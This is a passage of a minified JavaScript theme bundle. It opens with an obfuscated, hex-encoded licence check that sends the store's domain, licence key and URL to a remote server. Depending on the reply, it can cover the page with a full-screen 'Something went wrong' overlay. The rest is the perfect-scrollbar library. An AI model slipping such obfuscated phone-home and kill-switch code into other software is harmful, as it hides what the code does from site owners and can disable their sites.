F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x62\x6F\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x2D\x77\x65\x62\x6B\x69\x74\x2D\x66\x6C\x65\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x66\x6C\x65\x78\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x63\x6F\x6C\x75\x6D\x6E\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x63\x6F\x6C\x75\x6D\x6E\x3B\x66\x6C\x65\x78\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x63\x6F\x6C\x75\x6D\x6E\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x66\x6C\x65\x78\x2D\x77\x72\x61\x70\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x77\x72\x61\x70\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6C\x65\x78\x2D\x77\x72\x61\x70\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6C\x69\x67\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x6C\x69\x6E\x65\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x72\x67\x62\x28\x32\x30\x36\x2C\x20\x35\x32\x2C\x20\x33\x38\x2C\x20\x30\x2E\x39\x35\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x66\x69\x78\x65\x64\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x30\x30\x25\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x32\x31\x34\x37\x34\x38\x33\x36\x34\x38\x3B\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x32\x30\x70\x78\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x3E\x3C\x73\x76\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x32\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x37\x30\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x32\x20\x37\x30\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x34\x31\x20\x30\x4C\x38\x32\x20\x37\x30\x48\x30\x4C\x34\x31\x20\x30\x5A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x77\x68\x69\x74\x65\x22\x2F\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x34\x31\x20\x33\x30\x4C\x34\x35\x20\x32\x37\x4C\x34\x39\x20\x33\x30\x56\x35\x30\x48\x34\x31\x4C\x33\x37\x20\x34\x37\x4C\x34\x31\x20\x33\x30\x5A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x44\x36\x44\x36\x44\x36\x22\x2F\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x34\x31\x20\x35\x35\x4C\x34\x35\x20\x35\x32\x4C\x34\x39\x20\x35\x35\x56\x36\x31\x48\x34\x31\x4C\x33\x37\x20\x35\x38\x4C\x34\x31\x20\x35\x35\x5A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x44\x36\x44\x36\x44\x36\x22\x2F\x3E\x3C\x72\x65\x63\x74\x20\x78\x3D\x22\x33\x37\x22\x20\x79\x3D\x22\x32\x37\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x30\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x43\x45\x33\x34\x32\x36\x22\x2F\x3E\x3C\x72\x65\x63\x74\x20\x78\x3D\x22\x33\x37\x22\x20\x79\x3D\x22\x35\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x36\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x43\x45\x33\x34\x32\x36\x22\x2F\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x33\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x34\x33\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x46\x46\x46\x46\x46\x46\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x36\x37\x70\x78\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x37\x30\x30\x3B\x22\x3E\x53\x6F\x6D\x65\x74\x68\x69\x6E\x67\x20\x77\x65\x6E\x74\x20\x77\x72\x6F\x6E\x67\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x6E\x6F\x72\x6D\x61\x6C\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x38\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x6E\x6F\x72\x6D\x61\x6C\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x66\x66\x66\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x2E\x34\x25\x22\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x73\x75\x70\x70\x6F\x72\x74\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x74\x2D\x65\x78\x74\x72\x61\x6C\x69\x6E\x6B\x22\x68\x72\x65\x66\x3D\x22\x6D\x61\x69\x6C\x74\x6F\x3A\x70\x74\x68\x65\x6D\x65\x73\x68\x65\x6C\x70\x40\x67\x6D\x61\x69\x6C\x2E\x63\x6F\x6D\x22\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x66\x66\x66\x3B\x74\x65\x78\x74\x2D\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x3A\x62\x6C\x6F\x63\x6B\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x62\x6F\x6C\x64\x3B\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x62\x6C\x6F\x63\x6B\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x32\x3B\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x70\x78\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x72\x69\x67\x68\x74\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x66\x66\x66\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x77\x69\x64\x74\x68\x20\x2E\x32\x73\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x77\x69\x64\x74\x68\x20\x2E\x32\x73\x3B\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x20\x70\x74\x68\x65\x6D\x65\x73\x68\x65\x6C\x70\x40\x67\x6D\x61\x69\x6C\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E\x20\x66\x6F\x72\x20\x6D\x6F\x72\x65\x20\x64\x65\x74\x61\x69\x6C\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E"];let eac={y:_0x95d9[0]};$(function(){function _0x9626x2(){if($[_0x95d9[2]](_0x95d9[1])== _0x95d9[3]){return false};_0x9626x3()}function _0x9626x3(){var _0x9626x4= typeof yanka_app!== _0x95d9[4]&& _0x95d9[5] in  yanka_app&& _0x95d9[6] in  yanka_app[_0x95d9[5]]&& _0x95d9[7] in  yanka_app[_0x95d9[5]]&& _0x95d9[8] in  yanka_app[_0x95d9[5]];if(!_0x9626x4){$(_0x95d9[10])[_0x95d9[9]](_0x9626x10());return false};if(yanka_app[_0x95d9[5]][_0x95d9[7]]== _0x95d9[11]){return false};$[_0x95d9[34]]({type:_0x95d9[12],dataType:_0x95d9[13],url:_0x95d9[14],data:{domain:yanka_app[_0x95d9[5]][_0x95d9[6]],lic:yanka_app[_0x95d9[5]][_0x95d9[7]],url:yanka_app[_0x95d9[5]][_0x95d9[8]],themeId:_0x95d9[15]},cache:false,success:function(_0x9626x5){if(_0x9626x5[_0x95d9[16]]== _0x95d9[17]|| _0x9626x5[_0x95d9[16]]== _0x95d9[18]){try{if($[_0x95d9[2]](_0x95d9[1])!= _0x95d9[3]){var _0x9626x6= new Date();var _0x9626x7=24;_0x9626x6[_0x95d9[20]](_0x9626x6[_0x95d9[19]]()+ (_0x9626x7* 60* 1000));$[_0x95d9[2]](_0x95d9[1],_0x95d9[3],{expires:_0x9626x6,path:_0x95d9[21]})}}catch(err){};return false};var _0x9626x8=_0x9626x5[_0x95d9[16]],_0x9626x9=_0x9626x5[_0x95d9[22]],_0x9626xa=_0x9626x5[_0x95d9[23]];if(_0x9626x8== 12){_0x9626x9= _0x9626xe()};var _0x9626xb=Math[_0x95d9[24]]()* (10- 1)+ 1;$(_0x95d9[10])[_0x95d9[30]]({"\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79":_0x95d9[25],"\x70\x61\x64\x64\x69\x6E\x67":_0x95d9[26],"\x6D\x61\x72\x67\x69\x6E":_0x95d9[26],"\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65":_0x95d9[27],"\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74":_0x95d9[27],"\x6F\x76\x65\x72\x66\x6C\x6F\x77":_0x95d9[28],"\x77\x6F\x72\x64\x2D\x73\x70\x61\x63\x69\x6E\x67":_0x95d9[29],"\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67":_0x95d9[29]});_0x9626xb> 5?$(_0x95d9[10])[_0x95d9[9]](_0x9626xf(_0x9626x9,_0x9626xa)):$(_0x95d9[10])[_0x95d9[31]](_0x9626xf(_0x9626x9,_0x9626xa))},error:function(_0x9626xc,_0x9626xd){console[_0x95d9[33]](_0x95d9[32]);try{if($[_0x95d9[2]](_0x95d9[1])!= _0x95d9[3]){var _0x9626x6= new Date();var _0x9626x7=24;_0x9626x6[_0x95d9[20]](_0x9626x6[_0x95d9[19]]()+ (_0x9626x7* 60* 1000));$[_0x95d9[2]](_0x95d9[1],_0x95d9[3],{expires:_0x9626x6,path:_0x95d9[21]})}}catch(err){};return false}});function _0x9626xe(){return _0x95d9[35]}function _0x9626xf(_0x9626x9,_0x9626xa){_0x9626xa= _0x9626xa|| _0x95d9[36];return _0x95d9[37]+ _0x9626x9+ _0x95d9[38]+ _0x9626xa+ _0x95d9[39]+ _0x9626xa+ _0x95d9[40]}function _0x9626x10(){return _0x95d9[41]}}_0x9626x2()})


/*perfect-scrollbar*/
!function t(e,n,r){function o(l,s){if(!n[l]){if(!e[l]){var a="function"==typeof require&&require;if(!s&&a)return a(l,!0);if(i)return i(l,!0);var c=new Error("Cannot find module '"+l+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[l]={exports:{}};e[l][0].call(u.exports,function(t){var n=e[l][1][t];return o(n||t)},u,u.exports,t,e,n,r)}return n[l].exports}for(var i="function"==typeof require&&require,l=0;l<r.length;l++)o(r[l]);return o}({1:[function(t,e,n){"use strict";var r=t("../main"),o=t("../plugin/instances");function i(t){t.fn.perfectScrollbar=function(e){return this.each(function(){if("object"==typeof e||void 0===e){var n=e;o.get(this)||r.initialize(this,n)}else{var i=e;"update"===i?r.update(this):"destroy"===i&&r.destroy(this)}return t(this)})}}if("function"==typeof define&&define.amd)define(["jquery"],i);else{var l=window.jQuery?window.jQuery:window.$;void 0!==l&&i(l)}e.exports=i},{"../main":7,"../plugin/instances":18}],2:[function(t,e,n){"use strict";n.add=function(t,e){var n,r,o;t.classList?t.classList.add(e):(r=e,(o=(n=t).className.split(" ")).indexOf(r)<0&&o.push(r),n.className=o.join(" "))},n.remove=function(t,e){var n,r,o,i;t.classList?t.classList.remove(e):(r=e,o=(n=t).className.split(" "),(i=o.indexOf(r))>=0&&o.splice(i,1),n.className=o.join(" "))},n.list=function(t){return t.classList?Array.prototype.slice.apply(t.classList):t.className.split(" ")}},{}],3:[function(t,e,n){"use strict";var r={};r.e=function(t,e){var n=document.createElement(t);return n.className=e,n},r.appendTo=function(t,e){return e.appendChild(t),t},r.css=function(t,e,n){return"object"==typeof e?function(t,e){for(var n in e){var r=e[n];"number"==typeof r&&(r=r.toString()+"px"),t.style[n]=r}return t}(t,e):void 0===n?(l=t,s=e,window.getComputedStyle(l)[s]):(r=t,o=e,"number"==typeof(i=n)&&(i=i.toString()+"px"),r.style[o]=i,r);var r,o,i,l,s},r.matches=function(t,e){return void 0!==t.matches?t.matches(e):void 0!==t.matchesSelector?t.matchesSelector(e):void 0!==t.webkitMatchesSelector?t.webkitMatchesSelector(e):void 0!==t.mozMatchesSelector?t.mozMatchesSelector(e):void 0!==t.msMatchesSelector?t.msMatchesSelector(e):void 0},r.remove=function(t){void 0!==t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},r.queryChildren=function(t,e){return Array.prototype.filter.call(t.childNodes,function(t){return r.matches(t,e)})},e.exports=r},{}],4:[function(t,e,n){"use strict";var r=function(t){this.element=t,this.events={}};r.prototype.bind=function(t,e){void 0===this.events[t]&&(this.events[t]=[]),this.events[t].push(e),this.element.addEventListener(t,e,!1)},r.prototype.unbind=function(t,e){var n=void 0!==e;this.events[t]=this.events[t].filter(function(r){return!(!n||r===e)||(this.element.removeEventListener(t,r,!1),!1)},this)},r.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};var o=function(){this.eventElements=[]};o.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return void 0===e&&(e=new r(t),this.eventElements.push(e)),e},o.prototype.bind=function(t,e,n){this.eventElement(t).bind(e,n)},o.prototype.unbind=function(t,e,n){this.eventElement(t).unbind(e,n)},o.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},o.prototype.once=function(t,e,n){var r=this.eventElement(t),o=function(t){r.unbind(e,o),n(t)};r.bind(e,o)},e.exports=o},{}],5:[function(t,e,n){"use strict";e.exports=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}()},{}],6:[function(t,e,n){"use strict";var r=t("./class"),o=t("./dom");n.toInt=function(t){return parseInt(t,10)||0},n.clone=function(t){if(null===t)return null;if("object"==typeof t){var e={};for(var n in t)e[n]=this.clone(t[n]);return e}return t},n.extend=function(t,e){var n=this.clone(t);for(var r in e)n[r]=this.clone(e[r]);return n},n.isEditable=function(t){return o.matches(t,"input,[contenteditable]")||o.matches(t,"select,[contenteditable]")||o.matches(t,"textarea,[contenteditable]")||o.matches(t,"button,[contenteditable]")},n.removePsClasses=function(t){for(var e=r.list(t),n=0;n<e.length;n++){var o=e[n];0===o.indexOf("ps-")&&r.remove(t,o)}},n.outerWidth=function(t){return this.toInt(o.css(t,"width"))+this.toInt(o.css(t,"paddingLeft"))+this.toInt(o.css(t,"paddingRight"))+this.toInt(o.css(t,"borderLeftWidth"))+this.toInt(o.css(t,"borderRightWidth"))},n.startScrolling=function(t,e){r.add(t,"ps-in-scrolling"),void 0!==e?r.add(t,"ps-"+e):(r.add(t,"ps-x"),r.add(t,"ps-y"))},n.stopScrolling=function(t,e){r.remove(t,"ps-in-scrolling"),void 0!==e?r.remove(t,"ps-"+e):(r.remove(t,"ps-x"),r.remove(t,"ps-y"))},n.env={isWebKit:"WebkitAppearance"in document.documentElement.style,supportsTouch:"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(t,e,n){"use strict";var r=t("./plugin/destroy"),o=t("./plugin/initialize"),i=t("./plugin/update");e.exports={initialize:o,update:i,destroy:r}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":21}],8:[function(t,e,n){"use strict";e.exports={maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,stopPropagationOnClick:!0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,useBothWheelAxes:!1,useKeyboard:!0,useSelectionScroll:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}},{}],9:[function(t,e,n){"use strict";var r=t("../lib/dom"),o=t("../lib/helper"),i=t("./instances");e.exports=function(t){var e=i.get(t);e&&(e.event.unbindAll(),r.remove(e.scrollbarX),r.remove(e.scrollbarY),r.remove(e.scrollbarXRail),r.remove(e.scrollbarYRail),o.removePsClasses(t),i.remove(t))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(t,e,n){"use strict";var r=t("../../lib/helper"),o=t("../instances"),i=t("../update-geometry"),l=t("../update-scroll");e.exports=function(t){!function(t,e){function n(t){return t.getBoundingClientRect()}var o=window.Event.prototype.stopPropagation.bind;e.settings.stopPropagationOnClick&&e.event.bind(e.scrollbarY,"click",o),e.event.bind(e.scrollbarYRail,"click",function(o){var s=r.toInt(e.scrollbarYHeight/2),a=e.railYRatio*(o.pageY-window.pageYOffset-n(e.scrollbarYRail).top-s)/(e.railYRatio*(e.railYHeight-e.scrollbarYHeight));a<0?a=0:a>1&&(a=1),l(t,"top",(e.contentHeight-e.containerHeight)*a),i(t),o.stopPropagation()}),e.settings.stopPropagationOnClick&&e.event.bind(e.scrollbarX,"click",o),e.event.bind(e.scrollbarXRail,"click",function(o){var s=r.toInt(e.scrollbarXWidth/2),a=e.railXRatio*(o.pageX-window.pageXOffset-n(e.scrollbarXRail).left-s)/(e.railXRatio*(e.railXWidth-e.scrollbarXWidth));a<0?a=0:a>1&&(a=1),l(t,"left",(e.contentWidth-e.containerWidth)*a-e.negativeScrollAdjustment),i(t),o.stopPropagation()})}(t,o.get(t))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],11:[function(t,e,n){"use strict";var r=t("../../lib/dom"),o=t("../../lib/helper"),i=t("../instances"),l=t("../update-geometry"),s=t("../update-scroll");function a(t,e){var n=null,i=null;var a=function(r){!function(r){var i=n+r*e.railXRatio,l=Math.max(0,e.scrollbarXRail.getBoundingClientRect().left)+e.railXRatio*(e.railXWidth-e.scrollbarXWidth);e.scrollbarXLeft=i<0?0:i>l?l:i;var a=o.toInt(e.scrollbarXLeft*(e.contentWidth-e.containerWidth)/(e.containerWidth-e.railXRatio*e.scrollbarXWidth))-e.negativeScrollAdjustment;s(t,"left",a)}(r.pageX-i),l(t),r.stopPropagation(),r.preventDefault()},c=function(){o.stopScrolling(t,"x"),e.event.unbind(e.ownerDocument,"mousemove",a)};e.event.bind(e.scrollbarX,"mousedown",function(l){i=l.pageX,n=o.toInt(r.css(e.scrollbarX,"left"))*e.railXRatio,o.startScrolling(t,"x"),e.event.bind(e.ownerDocument,"mousemove",a),e.event.once(e.ownerDocument,"mouseup",c),l.stopPropagation(),l.preventDefault()})}function c(t,e){var n=null,i=null;var a=function(r){!function(r){var i=n+r*e.railYRatio,l=Math.max(0,e.scrollbarYRail.getBoundingClientRect().top)+e.railYRatio*(e.railYHeight-e.scrollbarYHeight);e.scrollbarYTop=i<0?0:i>l?l:i;var a=o.toInt(e.scrollbarYTop*(e.contentHeight-e.containerHeight)/(e.containerHeight-e.railYRatio*e.scrollbarYHeight));s(t,"top",a)}(r.pageY-i),l(t),r.stopPropagation(),r.preventDefault()},c=function(){o.stopScrolling(t,"y"),e.event.unbind(e.ownerDocument,"mousemove",a)};e.event.bind(e.scrollbarY,"mousedown",function(l){i=l.pageY,n=o.toInt(r.css(e.scrollbarY,"top"))*e.railYRatio,o.startScrolling(t,"y"),e.event.bind(e.ownerDocument,"mousemove",a),e.event.once(e.ownerDocument,"mouseup",c),l.stopPropagation(),l.preventDefault()})}e.exports=function(t){var e=i.get(t);a(t,e),c(t,e)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],12:[function(t,e,n){"use strict";var r=t("../../lib/helper"),o=t("../../lib/dom"),i=t("../instances"),l=t("../update-geometry"),s=t("../update-scroll");function a(t,e){var n=!1;e.event.bind(t,"mouseenter",function(){n=!0}),e.event.bind(t,"mouseleave",function(){n=!1});e.event.bind(e.ownerDocument,"keydown",function(i){if(!i.isDefaultPrevented||!i.isDefaultPrevented()){var a=o.matches(e.scrollbarX,":focus")||o.matches(e.scrollbarY,":focus");if(n||a){var c=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(c){for(;c.shadowRoot;)c=c.shadowRoot.activeElement;if(r.isEditable(c))return}var u=0,d=0;switch(i.which){case 37:u=-30;break;case 38:d=30;break;case 39:u=30;break;case 40:d=-30;break;case 33:d=90;break;case 32:d=i.shiftKey?90:-90;break;case 34:d=-90;break;case 35:d=i.ctrlKey?-e.contentHeight:-e.containerHeight;break;case 36:d=i.ctrlKey?t.scrollTop:e.containerHeight;break;default:return}s(t,"top",t.scrollTop-d),s(t,"left",t.scrollLeft+u),l(t),function(n,r){var o=t.scrollTop;if(0===n){if(!e.scrollbarYActive)return!1;if(0===o&&r>0||o>=e.contentHeight-e.containerHeight&&r<0)return!e.settings.wheelPropagation}var i=t.scrollLeft;if(0===r){if(!e.scrollbarXActive)return!1;if(0===i&&n<0||i>=e.contentWidth-e.containerWidth&&n>0)return!e.settings.wheelPropagation}return!0}(u,d)&&i.preventDefault()}}})}e.exports=function(t){a(t,i.get(t))}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],13:[function(t,e,n){"use strict";var r=t("../instances"),o=t("../update-geometry"),i=t("../update-scroll");function l(t,e){var n=!1;function r(r){var l,s,a,c=(s=(l=r).deltaX,a=-1*l.deltaY,void 0!==s&&void 0!==a||(s=-1*l.wheelDeltaX/6,a=l.wheelDeltaY/6),l.deltaMode&&1===l.deltaMode&&(s*=10,a*=10),s!=s&&a!=a&&(s=0,a=l.wheelDelta),[s,a]),u=c[0],d=c[1];(function(e,n){var r=t.querySelector("textarea:hover");if(r){var o=r.scrollHeight-r.clientHeight;if(o>0&&!(0===r.scrollTop&&n>0||r.scrollTop===o&&n<0))return!0;var i=r.scrollLeft-r.clientWidth;if(i>0&&!(0===r.scrollLeft&&e<0||r.scrollLeft===i&&e>0))return!0}return!1})(u,d)||(n=!1,e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(i(t,"top",d?t.scrollTop-d*e.settings.wheelSpeed:t.scrollTop+u*e.settings.wheelSpeed),n=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(i(t,"left",u?t.scrollLeft+u*e.settings.wheelSpeed:t.scrollLeft-d*e.settings.wheelSpeed),n=!0):(i(t,"top",t.scrollTop-d*e.settings.wheelSpeed),i(t,"left",t.scrollLeft+u*e.settings.wheelSpeed)),o(t),(n=n||function(n,r){var o=t.scrollTop;if(0===n){if(!e.scrollbarYActive)return!1;if(0===o&&r>0||o>=e.contentHeight-e.containerHeight&&r<0)return!e.settings.wheelPropagation}var i=t.scrollLeft;if(0===r){if(!e.scrollbarXActive)return!1;if(0===i&&n<0||i>=e.contentWidth-e.containerWidth&&n>0)return!e.settings.wheelPropagation}return!0}(u,d))&&(r.stopPropagation(),r.preventDefault()))}void 0!==window.onwheel?e.event.bind(t,"wheel",r):void 0!==window.onmousewheel&&e.event.bind(t,"mousewheel",r)}e.exports=function(t){l(t,r.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],14:[function(t,e,n){"use strict";var r=t("../instances"),o=t("../update-geometry");e.exports=function(t){var e,n=r.get(t);e=t,n.event.bind(e,"scroll",function(){o(e)})}},{"../instances":18,"../update-geometry":19}],15:[function(t,e,n){"use strict";var r=t("../../lib/helper"),o=t("../instances"),i=t("../update-geometry"),l=t("../update-scroll");function s(t,e){var n=null,s={top:0,left:0};function a(){n&&(clearInterval(n),n=null),r.stopScrolling(t)}var c=!1;e.event.bind(e.ownerDocument,"selectionchange",function(){var e;t.contains(0===(e=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"").toString().length?null:e.getRangeAt(0).commonAncestorContainer)?c=!0:(c=!1,a())}),e.event.bind(window,"mouseup",function(){c&&(c=!1,a())}),e.event.bind(window,"mousemove",function(e){if(c){var u=e.pageX,d=e.pageY,p=t.offsetLeft,h=t.offsetLeft+t.offsetWidth,v=t.offsetTop,f=t.offsetTop+t.offsetHeight;u<p+3?(s.left=-5,r.startScrolling(t,"x")):u>h-3?(s.left=5,r.startScrolling(t,"x")):s.left=0,d<v+3?(s.top=v+3-d<5?-5:-20,r.startScrolling(t,"y")):d>f-3?(s.top=d-f+3<5?5:20,r.startScrolling(t,"y")):s.top=0,0===s.top&&0===s.left?a():n||(n=setInterval(function(){o.get(t)?(l(t,"top",t.scrollTop+s.top),l(t,"left",t.scrollLeft+s.left),i(t)):clearInterval(n)},50))}})}e.exports=function(t){s(t,o.get(t))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],16:[function(t,e,n){"use strict";var r=t("../instances"),o=t("../update-geometry"),i=t("../update-scroll");function l(t,e,n,l){function s(e,n){i(t,"top",t.scrollTop-n),i(t,"left",t.scrollLeft-e),o(t)}var a={},c=0,u={},d=null,p=!1,h=!1;function v(){p=!0}function f(){p=!1}function b(t){return t.targetTouches?t.targetTouches[0]:t}function g(t){return!(!t.targetTouches||1!==t.targetTouches.length)||!(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE)}function m(t){if(g(t)){h=!0;var e=b(t);a.pageX=e.pageX,a.pageY=e.pageY,c=(new Date).getTime(),null!==d&&clearInterval(d),t.stopPropagation()}}function Y(n){if(!p&&h&&g(n)){var r=b(n),o={pageX:r.pageX,pageY:r.pageY},i=o.pageX-a.pageX,l=o.pageY-a.pageY;s(i,l),a=o;var d=(new 